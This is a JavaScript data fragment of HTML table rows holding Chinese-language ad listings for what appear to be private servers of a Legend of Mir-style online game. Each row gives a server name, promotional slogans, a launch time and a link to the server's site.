adlistData[489] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4" rel="nofollow" target="_blank">福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class="r">1月22日/07:00</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　） <font color="blue">-推荐</font></td><td>●纯货币服●</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[490] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://y50039.22u22u.xyz:88" rel="nofollow" target="_blank">１●８５热血合击</a></td><td>██８５热血合击</td><td class="r">1月22日/07:00</td><td>1.801.851.95</td><td>█▓█▓█自动捡物█自捡自回█自动挂机█ <font color="blue">-推荐</font></td><td>２０２６必玩</td><td><a href="http://y50039.22u22u.xyz:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[491] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月22日/07:00</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[492] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.wdhw7.top:1777" rel="nofollow" target="_blank">◆新◆雷霆二合一</a></td><td>██免费合成██</td><td class="r">1月22日/07:00</td><td>沙奖１８８８８</td><td>◆沙奖18888◆一切靠打◆０元通关◆长期耐玩 <font color="blue">-推荐</font></td><td>██全网独家██</td><td><a href="http://www.wdhw7.top:1777"  target="_blank">点击查看</a></td></tr>`;
adlistData[493] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://lt80.u0el8.top:8181/" rel="nofollow" target="_blank">Ｘ１·８０〃极品雷霆ＸＸＸＸＸ</a></td><td>Ｘ木剑999+〃必爆充值ＸＸＸＸ</td><td class="r">1月22日/07:00</td><td>大〝极品〝元〝素</td><td>木剑攻击+99999999999布衣+7777777777〓９９９倍爆〓 <font color="blue">-推荐</font></td><td>白╊上线就ＰＫ</td><td><a href="http://lt80.u0el8.top:8181/"  target="_blank">点击查看</a></td></tr>`;
adlistData[494] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9" rel="nofollow" target="_blank">9999★★超极品无限刀</a></td><td>███复古单职业中变</td><td class="r">1月22日/07:00</td><td>超级装备鉴定</td><td>属性翻倍◆强力BUFF单件触发◆四圣BOSS爆所有 <font color="blue">-推荐</font></td><td>无充值地图充值好打</td><td><a href="http://tg.igciaeckas.fun:6999/game/6/9"  target="_blank">点击查看</a></td></tr>`;
adlistData[495] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abgu.top:7703" rel="nofollow" target="_blank">凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class="r">1月22日/07:00</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color="blue">-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href="http://www.abgu.top:7703"  target="_blank">点击查看</a></td></tr>`;
adlistData[496] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.36.166.13:8888" rel="nofollow" target="_blank">１．７６原始金币</a></td><td>７死神█１１力量█</td><td class="r">1月22日/07:00</td><td>精品高爆█小极品</td><td>账号保值█必爆屠龙█赤月终极█职业平衡 <font color="blue">-推荐</font></td><td>散人复古８０</td><td><a href="http://103.36.166.13:8888"  target="_blank">点击查看</a></td></tr>`;
adlistData[497] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:5026/" rel="nofollow" target="_blank">１．８０复古战神〓▊</a></td><td>１．７６开天终极〓▊</td><td class="r">1月22日/07:00</td><td>▊〓东西保值〓▊</td><td>▇▇▇▇▇▅▃▂极品+4，180复古，高价回购▂▃▅▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>▊〓极品靠打〓▊</td><td><a href="https://103.192.209.180:5026/"  target="_blank">点击查看</a></td></tr>`;
adlistData[498] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://103.192.209.180:9013/111/" rel="nofollow" target="_blank">１．７６经典复古</a></td><td>赤月+３好服难找</td><td class="r">1月22日/07:00</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█ <font color="blue">-推荐</font></td><td>公平公正公益</td><td><a href="https://103.192.209.180:9013/111/"  target="_blank">点击查看</a></td></tr>`;
adlistData[499] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.abovewa.top:2811" rel="nofollow" target="_blank">十里桃花█专属剧情╲单职业</a></td><td>小怪爆一切█超多地图＂领充值</td><td class="r">1月22日/07:00</td><td>低消费丶爆率全开</td><td>█０充锤土豪◆到处必爆◆新剧情专属◆一切靠打█ <font color="blue">-推荐</font></td><td>神器丶单职业</td><td><a href="http://www.abovewa.top:2811"  target="_blank">点击查看</a></td></tr>`;
adlistData[500] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.180jianghu.com" rel="nofollow" target="_blank">轻变单职业</a></td><td>打怪爆一切</td><td class="r">1月22日/07:00</td><td>越合区越激情</td><td>真正会员通关·人人都是主角 <font color="blue">-推荐</font></td><td>群1044280925</td><td><a href="http://www.180jianghu.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[501] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.248.139.122:1688" rel="nofollow" target="_blank">１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class="r">1月22日/07:00</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６ <font color="blue">-推荐</font></td><td>◆地图超多◆</td><td><a href="http://43.248.139.122:1688"  target="_blank">点击查看</a></td></tr>`;
adlistData[502] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.5fg.top:17688/" rel="nofollow" target="_blank">１．７６黄金复古</a></td><td>小极品╋7首区</td><td class="r">1月22日/07:00</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机 <font color="blue">-推荐</font></td><td>「零氪◆通关」</td><td><a href="http://www.5fg.top:17688/"  target="_blank">点击查看</a></td></tr>`;
adlistData[503] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/4" rel="nofollow" target="_blank">攻速雷霆二合一</a></td><td>满屏怪物◆BOSS</td><td class="r">1月22日/07:00</td><td>适合散人玩家</td><td>顶级散人生态养老服█长久服█极品靠打 <font color="blue">-推荐</font></td><td>█2026零氪首战█</td><td><a href="http://www.kd3uw.top:6999/game/3/4"  target="_blank">点击查看</a></td></tr>`;
adlistData[504] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/11" rel="nofollow" target="_blank">████７６华夏攻速</a></td><td>██只卖会员即可畅玩██</td><td class="r">1月22日/07:00</td><td>三年匠心制作</td><td>█地图无门槛█终极全靠爆█越合区越激情█ <font color="blue">-推荐</font></td><td>〝赞助可打〞</td><td><a href="http://www.mlr6x6.top:6999/game/4/11"  target="_blank">点击查看</a></td></tr>`;
adlistData[505] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/11" rel="nofollow" target="_blank">东风系列★【雷神之锤】</a></td><td>攻速版★【覆盖全球】</td><td class="r">1月22日/07:00</td><td>【砍怪+元宝】〓起飞</td><td>【秘境寻宝】【爆率看脸】【打架丝滑】【散人吃肉】 <font color="blue">-推荐</font></td><td>【〇充当大哥】</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/11"  target="_blank">点击查看</a></td></tr>`;
adlistData[506] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.68ojrf84.top:19537" rel="nofollow" target="_blank">刀刀切割＄新７６</a></td><td>。０。充。畅。玩</td><td class="r">1月22日/07:00</td><td>打充值换顶赞●</td><td>〔　一切打满　０充逆袭　充值靠打　〕 <font color="blue">-推荐</font></td><td>赞助只能打</td><td><a href="http://www.68ojrf84.top:19537"  target="_blank">点击查看</a></td></tr>`;
adlistData[507] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://43.241.18.5:15333/" rel="nofollow" target="_blank">★经典１·７６精品★</a></td><td>★怀旧１·７６复古★</td><td class="r">1月22日/07:00</td><td>复古１７６精品</td><td>１７６怀旧＼经典１·７６精品＼最高极品+５ <font color="blue">-推荐</font></td><td>情怀７６复古</td><td><a href="http://43.241.18.5:15333/"  target="_blank">点击查看</a></td></tr>`;
adlistData[508] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/3" rel="nofollow" target="_blank">◆占星复古◆</a></td><td>〝176复古神器〝</td><td class="r">1月22日/07:00</td><td>三职业＂好玩＂</td><td>█ 货币好打〃Ｏ充全满〃PK激情〃图多怪多 █ <font color="blue">-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href="http://www.kd3uw.top:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[509] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jivr2n1h.xyz:53191/zkdd7.com" rel="nofollow" target="_blank">超变态█倍攻吸血█打十个〓〓〓</a></td><td>出刀快ＰＫ猛█上线就ＰＫ〓〓〓</td><td class="r">1月22日/07:00</td><td>全图BOSS〓爆充值</td><td>全免费█送透视╊送神器╊大极品╊满等级╊满转生╊满称号╊复古中变 <font color="blue">-推荐</font></td><td>单职业●无限刀</td><td><a href="http://www.jivr2n1h.xyz:53191/zkdd7.com"  target="_blank">点击查看</a></td></tr>`;
adlistData[510] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.jzhl668.cn:88" rel="nofollow" target="_blank">１丶８０决战火龙</a></td><td>█首战★首区█</td><td class="r">1月22日/07:00</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color="blue">-推荐</font></td><td>７６８５９５</td><td><a href="http://www.jzhl668.cn:88"  target="_blank">点击查看</a></td></tr>`;
adlistData[511] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3" rel="nofollow" target="_blank">1.76小极品</a></td><td>麻痹复活护身特戒</td><td class="r">1月22日/07:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[512] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ai029.top:3115" rel="nofollow" target="_blank">１．８５至尊火龍</a></td><td>真没玩过▲怪爆充值</td><td class="r">1月22日/07:00</td><td>★散人追梦★</td><td>﹌终极全爆╱一切靠打╱爆率看脸╱１０倍爆率﹌ <font color="blue">-推荐</font></td><td>★特色火龙★</td><td><a href="http://www.ai029.top:3115"  target="_blank">点击查看</a></td></tr>`;
adlistData[513] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.2xingk26sy09.top:8866" rel="nofollow" target="_blank">〈　　２６职业　　〉</a></td><td>〈　　１０副职　　〉</td><td class="r">1月22日/07:00</td><td>〈　暗黑魔次　〉</td><td>２５职业·１０副职业·超级种族·玩法超多 <font color="blue">-推荐</font></td><td>█宠物·暗黑█</td><td><a href="http://www.2xingk26sy09.top:8866"  target="_blank">点击查看</a></td></tr>`;
adlistData[514] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.185lh.com/" rel="nofollow" target="_blank">１●８５王者合击</a></td><td>██真正一区██</td><td class="r">1月22日/07:00</td><td>█长久耐玩█</td><td>████１●８５王者合击新版█████ <font color="blue">-推荐</font></td><td>１８０１９５</td><td><a href="http://www.185lh.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[515] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.xcv4156sdv.icu:10311" rel="nofollow" target="_blank">域外●流星专属</a></td><td>无限刀　　】</td><td class="r">1月22日/07:00</td><td>█专属神器█</td><td>-千件专属Ｘ爆率全开Ｘ不花哨Ｘ超级耐玩Ｘ <font color="blue">-推荐</font></td><td>█玩家嘴笑歪了█</td><td><a href="http://www.xcv4156sdv.icu:10311"  target="_blank">点击查看</a></td></tr>`;
adlistData[516] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/3" rel="nofollow" target="_blank">◆复古神器◆</a></td><td>█一切靠打█</td><td class="r">1月22日/07:00</td><td>长期版本不卡货币</td><td>★首爆首杀◆爆率全开◆无限探索◆超级耐玩★ <font color="blue">-推荐</font></td><td>█散人畅玩█</td><td><a href="http://www.kd3uw.top:6999/game/3/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[517] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kr727.cn:99/" rel="nofollow" target="_blank">１．８０至尊火龙</a></td><td>首战●首区</td><td class="r">1月22日/07:00</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color="blue">-推荐</font></td><td>沙奖８５７６</td><td><a href="http://www.kr727.cn:99/"  target="_blank">点击查看</a></td></tr>`;
adlistData[518] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ba547.top:2601" rel="nofollow" target="_blank">⒈.７６龍之复古█送满赞</a></td><td>免费＂打顶赞█０茺满速</td><td class="r">1月22日/07:00</td><td>７６公益复古</td><td>╲╱一切靠打╲╱经典耐玩小极品╲╱无GM模式╲╱ <font color="blue">-推荐</font></td><td>地图免费进入</td><td><a href="http://www.ba547.top:2601"  target="_blank">点击查看</a></td></tr>`;
adlistData[519] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.h5664l.xyz:50050/lsxx5" rel="nofollow" target="_blank">█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class="r">1月22日/07:00</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color="blue">-推荐</font></td><td>无暗坑无隐藏</td><td><a href="http://www.h5664l.xyz:50050/lsxx5"  target="_blank">点击查看</a></td></tr>`;
adlistData[520] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://wmtz.kfghydfhf672.top:19387/" rel="nofollow" target="_blank">道士三只麒麟神</a></td><td>道士称王打全服</td><td class="r">1月22日/07:00</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们 <font color="blue">-推荐</font></td><td>攻速█元素█微变</td><td><a href="http://wmtz.kfghydfhf672.top:19387/"  target="_blank">点击查看</a></td></tr>`;
adlistData[521] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.kd3uw.top:6999/game/3/6" rel="nofollow" target="_blank">铁杆火龙█单职业</a></td><td>＂全免费＂毕业＂</td><td class="r">1月22日/07:00</td><td>一切靠打一切靠爆</td><td>打怪丝滑丶不卡爆率丶超低消费丶会员通关 <font color="blue">-推荐</font></td><td>超高█奖励</td><td><a href="http://www.kd3uw.top:6999/game/3/6"  target="_blank">点击查看</a></td></tr>`;
adlistData[522] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.gs6d546x1v.icu:10158" rel="nofollow" target="_blank">●金蛇●沉默●</a></td><td>散人〓专属</td><td class="r">1月22日/07:00</td><td>█专属神器█</td><td>送（满爆率→满攻速→满切割→刀刀喷水） <font color="blue">-推荐</font></td><td>█一切靠打█</td><td><a href="http://www.gs6d546x1v.icu:10158"  target="_blank">点击查看</a></td></tr>`;
adlistData[523] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/" rel="nofollow" target="_blank">２０２６绝版微变</a></td><td>独创·首战①区</td><td class="r">1月22日/07:00</td><td>神器＂无限刀＂</td><td>「杀神」「神器」「迷失」「火龙」「专属」 <font color="blue">-推荐</font></td><td>█站长推荐█</td><td><a href="http://jbwb-uhhs-03.sdxfgdrj5639.top:10205/"  target="_blank">点击查看</a></td></tr>`;
adlistData[524] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://xczozqiworvpwkoqmqh.top:18888/ndsq" rel="nofollow" target="_blank">★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class="r">1月22日/07:00</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值 <font color="blue">-推荐</font></td><td>脸白ミ爆一切</td><td><a href="http://xczozqiworvpwkoqmqh.top:18888/ndsq"  target="_blank">点击查看</a></td></tr>`;
adlistData[525] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cq1268.com:228" rel="nofollow" target="_blank">１.８５传奇火龙</a></td><td>█首战首区█</td><td class="r">1月22日/07:00</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆 <font color="blue">-推荐</font></td><td>７６８０９５</td><td><a href="http://www.cq1268.com:228"  target="_blank">点击查看</a></td></tr>`;
adlistData[526] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.ba151.top:3356" rel="nofollow" target="_blank">１.７６金刚元素〔必爆充值〕</a></td><td>ミ会员赞助．全免费ミ真首区</td><td class="r">1月22日/07:00</td><td>小怪必爆·充值卷</td><td>〓〔专属极品＋５〕〔赞助能打〕〔稳定开放一年〕〓 <font color="blue">-推荐</font></td><td>〝新版〝１区</td><td><a href="http://www.ba151.top:3356"  target="_blank">点击查看</a></td></tr>`;
adlistData[527] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/8" rel="nofollow" target="_blank">ＸＸＸ大神◆诛天ＸＸＸ</a></td><td>趣味火龙◆赞助免费领◆</td><td class="r">1月22日/07:00</td><td>上线送◆神器</td><td>█复古神力█强化淬炼█打怪送充值█脸白爆一切█ <font color="blue">-推荐</font></td><td>█首站首区█</td><td><a href="http://tg.p3grwejs9znyv.top:6999/game/5/8"  target="_blank">点击查看</a></td></tr>`;
adlistData[528] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/2" rel="nofollow" target="_blank">1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class="r">1月22日/07:00</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color="blue">-推荐</font></td><td>新区主打BOSS</td><td><a href="http://tg.97wfhthhf.xyz:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[529] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://aa5.yunpk06.top:5829/" rel="nofollow" target="_blank">１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class="r">1月22日/07:00</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█ <font color="blue">-推荐</font></td><td>【独家新版】</td><td><a href="http://aa5.yunpk06.top:5829/"  target="_blank">点击查看</a></td></tr>`;
adlistData[530] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www0124.tata566.xyz:9922" rel="nofollow" target="_blank">★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class="r">1月22日/07:00</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人 <font color="blue">-推荐</font></td><td>内置挂机</td><td><a href="http://www0124.tata566.xyz:9922"  target="_blank">点击查看</a></td></tr>`;
adlistData[531] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.31ou.top:1767" rel="nofollow" target="_blank">１.７６独醉小极品█三职业</a></td><td>﹍独家精品◆小极品＋4﹍</td><td class="r">1月22日/07:00</td><td>屠龙赤月◆终极</td><td>小极品+4狂爆◆魔法躲避+50◆幸运+3◆必爆极品 <font color="blue">-推荐</font></td><td>◆养老首选◆</td><td><a href="http://www.31ou.top:1767"  target="_blank">点击查看</a></td></tr>`;
adlistData[532] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.140:188/" rel="nofollow" target="_blank">１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class="r">1月22日/07:00</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业 <font color="blue">-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href="http://61.164.174.140:188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[533] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.hwsq99.xyz:50025/" rel="nofollow" target="_blank">斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class="r">1月22日/07:00</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color="blue">-推荐</font></td><td>复古微变超变</td><td><a href="http://www.hwsq99.xyz:50025/"  target="_blank">点击查看</a></td></tr>`;
adlistData[534] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.49:5388/" rel="nofollow" target="_blank">【　　遮　天　　】</a></td><td>【　一区　】</td><td class="r">1月22日/07:00</td><td>【　首区　】</td><td>【　　　　　　神．器．专．属　　　　　　】 <font color="blue">-推荐</font></td><td>免费沉默迷失大陆</td><td><a href="http://61.164.174.49:5388/"  target="_blank">点击查看</a></td></tr>`;
adlistData[535] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="https://3laotryghp06jl1.pk5j.com/" rel="nofollow" target="_blank">▇▇▇▇▇１．７６永恒复古</a></td><td>绝版首区▇▇▇▇▇▇▇▇▇▇▇</td><td class="r">1月22日/07:00</td><td>▇▇打怪爆一切▇▇</td><td>▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇搬砖挂机直接满▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇▇ <font color="blue">-推荐</font></td><td>５０全满▇▇新版</td><td><a href="https://3laotryghp06jl1.pk5j.com/"  target="_blank">点击查看</a></td></tr>`;
adlistData[536] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://bluem2h1r.18gs.cn/" rel="nofollow" target="_blank">█７６复古合击█</a></td><td>█首战首区█</td><td class="r">1月22日/07:00</td><td>█诚信稳定█</td><td>█７６经典█独家定制█正版授权█激情火爆█ <font color="blue">-推荐</font></td><td>█八年品牌█</td><td><a href="http://bluem2h1r.18gs.cn/"  target="_blank">点击查看</a></td></tr>`;
adlistData[537] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.fckeioyovo.top:6999/game/3/2" rel="nofollow" target="_blank">超级玩家免费〓最新〓</a></td><td>手慢无〓任玩所有版本〓</td><td class="r">1月22日/07:00</td><td>０茺全满通关</td><td>█低投入█高回报█时间是王道█一切靠打█ <font color="blue">-推荐</font></td><td>最●强●站●点</td><td><a href="http://tg.fckeioyovo.top:6999/game/3/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[538] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mlr6x6.top:6999/game/4/3" rel="nofollow" target="_blank">１８５牛牛雷霆②合①</a></td><td>激情●一切靠打</td><td class="r">1月22日/07:00</td><td>攻速免费白玩</td><td>自动捡物合成〓专属〓极品〓神器单职业 <font color="blue">-推荐</font></td><td>█口碑无坑首战█</td><td><a href="http://www.mlr6x6.top:6999/game/4/3"  target="_blank">点击查看</a></td></tr>`;
adlistData[539] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ok.1917zs.com:2026" rel="nofollow" target="_blank">◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class="r">1月22日/07:00</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color="blue">-推荐</font></td><td>卧龙山庄挖珠</td><td><a href="http://ok.1917zs.com:2026"  target="_blank">点击查看</a></td></tr>`;
adlistData[540] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://ghjkd.honeyx.top:2889" rel="nofollow" target="_blank">√１·７６复古</a></td><td>１·７６</td><td class="r">1月22日/07:00</td><td>全部ヾ靠打ヾ</td><td>★赤月终级/装备靠打/双烈火道强★ <font color="blue">-推荐</font></td><td>█小极品+3█</td><td><a href="http://ghjkd.honeyx.top:2889"  target="_blank">点击查看</a></td></tr>`;
adlistData[541] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.mf518.top:5188/" rel="nofollow" target="_blank">〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class="r">1月22日/07:00</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５ <font color="blue">-推荐</font></td><td>三职业单职业复古</td><td><a href="http://www.mf518.top:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[542] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/2" rel="nofollow" target="_blank">１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class="r">1月22日/07:00</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color="blue">-推荐</font></td><td>█〝赞助可打〞</td><td><a href="http://tg.4haof888.cn:1688/sgame/p/8/2"  target="_blank">点击查看</a></td></tr>`;
adlistData[543] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.accessqi.top:1132" rel="nofollow" target="_blank">１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class="r">1月22日/07:00</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color="blue">-推荐</font></td><td>单职业ミ神器</td><td><a href="http://www.accessqi.top:1132"  target="_blank">点击查看</a></td></tr>`;
adlistData[544] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://61.164.174.54:5188/" rel="nofollow" target="_blank">═════　１丶８０天道复古</a></td><td>１丶７６免费到底　═════</td><td class="r">1月22日/07:00</td><td>══新版〃首区══</td><td>《战士法师带毒》《道士宝宝超猛》《一切全部靠打》 <font color="blue">-推荐</font></td><td>══打怪〃全满══</td><td><a href="http://61.164.174.54:5188/"  target="_blank">点击查看</a></td></tr>`;
adlistData[545] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.dao96.top:1268" rel="nofollow" target="_blank">﹌﹌﹌﹌﹌霸刀攻速</a></td><td>免费．充值全靠打﹌﹌﹌﹌</td><td class="r">1月22日/07:00</td><td>★刀刀切割★</td><td>▲神力毒素·攻速倍攻·毒素特技·内容丰富耐玩▲ <font color="blue">-推荐</font></td><td>★爆率加满★</td><td><a href="http://www.dao96.top:1268"  target="_blank">点击查看</a></td></tr>`;
adlistData[546] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://www.cpx7dx.xyz:50050/cqjw3" rel="nofollow" target="_blank">█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class="r">1月22日/07:00</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割● <font color="blue">-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href="http://www.cpx7dx.xyz:50050/cqjw3"  target="_blank">点击查看</a></td></tr>`;
adlistData[547] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://103.192.209.6:222/16" rel="nofollow" target="_blank">１．７６</a></td><td>１.７６</td><td class="r">1月22日/07:00</td><td>１７６金币</td><td>█████████玩传奇就玩１·７６小极品██████████ <font color="blue">-推荐</font></td><td>８０复古公益</td><td><a href="http://103.192.209.6:222/16"  target="_blank">点击查看</a></td></tr>`;
adlistData[548] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://thvdbdh.yxzs521.xyz:8101/" rel="nofollow" target="_blank">▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class="r">1月22日/07:00</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██ <font color="blue">-推荐</font></td><td>７６８０８５</td><td><a href="http://thvdbdh.yxzs521.xyz:8101/"  target="_blank">点击查看</a></td></tr>`;
adlistData[549] = `<tr class="thwd"><td><img src="res/thgd.png" /></td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7" rel="nofollow" target="_blank">●●法外狂徒＄专属神器</a></td><td>●●送切割〃０充通关</td><td class="r">1月22日/07:00</td><td>无暗坑无隐藏</td><td>赞助自己打〃小怪爆终极〃上线干BOSS〃装备全爆 <font color="blue">-推荐</font></td><td>█必爆终极█</td><td><a href="http://kf7tg.keln7c.vip:6999/game/5/7"  target="_blank">点击查看</a></td></tr>`;
